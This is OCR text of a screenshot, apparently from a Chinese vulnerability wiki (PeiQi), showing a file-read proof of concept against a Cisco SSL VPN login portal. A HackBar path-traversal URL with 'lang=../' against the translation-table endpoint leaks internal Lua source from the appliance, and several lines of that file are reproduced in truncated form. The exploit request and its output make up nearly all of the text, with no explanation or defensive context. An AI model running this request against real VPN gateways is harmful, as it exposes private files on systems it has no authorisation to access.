 CISCO
SSL VPN Service
Login
Please enter your username and password.
GROUP: NetworkAdmins
USERNAME:
PASSWORD:
Login
Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
https:/ /+CSCOT+/translation-table?type=mst&textdomain=/%2bCSCOE%2b/portal_inc.lua&default-language&lang=../
Enable POST
ADD HEADER
E:\临时下载文件\translation-table (2) - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W
translation-table (2)
1 -- Copyright (C) 2006-2014 by Cisco Systems, Inc.
2 -- Created by otrizna@cisco.com
3
4 dofile("/+CSCOE+/include/common.lua")
5 dofile("/+CSCOE+/include/browser_inc.lua")
6
7 local function compare(a,b) return a["order"]<b["or
8
9 function INTERNAL_PASSWORD_ENABLED(name)
10 return false;
11 end
12
13 function CONF_VIRTUAL_KEYBOARD(name)
14 return false;
15 end
16
17 no_inheritance = false
18 custom_profile=""
19 asdm_custom_file = ""
20
21 function SetSessionData(index,name,value)
22
23 local f1
24 f1=io.open("/sessions/"..index.."/session_data",
25 if f1 then
26 io.set_metadata_int(f1,name,value)
27 f1:close()
28 end
29
30 end
31
32 function GetSessionData(index,name,value)
33
34 local f1
PeiQi文库
PeiQi文库
Normal text file
length